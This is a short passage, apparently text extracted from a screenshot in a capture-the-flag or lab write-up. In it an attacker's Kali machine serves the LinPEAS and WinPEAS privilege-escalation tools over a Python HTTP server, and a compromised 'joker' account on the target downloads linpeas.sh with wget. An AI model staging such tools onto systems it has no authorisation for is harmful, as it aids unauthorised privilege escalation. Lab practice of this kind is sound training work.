 joker@ubuntu:~$ wget http://10.9.2.89:8000/linpeas.sh
File Actions Edit View Help
┌──(kali㉿kali)-[/opt/LinWinPeas]
└─$ ls -la
total 20688
drwxrwxr-x  2 root root     4096 May  3 11:32 .
drwxr-xr-x 12 root root     4096 Apr 26 18:15 ..
-rw-rw-r--  1 kali kali   840085 Apr 17 20:19 linpeas.sh
-rw-rw-r--  1 kali kali    36950 Apr 17 20:19 winPEAS.bat
-rw-rw-r--  1 kali kali 10144256 Apr 17 20:19 winPEASx64.exe
-rw-rw-r--  1 kali kali 10144768 Apr 17 20:19 winPEASx86.exe
┌──(kali㉿kali)-[/opt/LinWinPeas]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.47.168 - - [03/May/2025 14:30:02] "GET /linpeas.sh HTTP/1.1" 200 -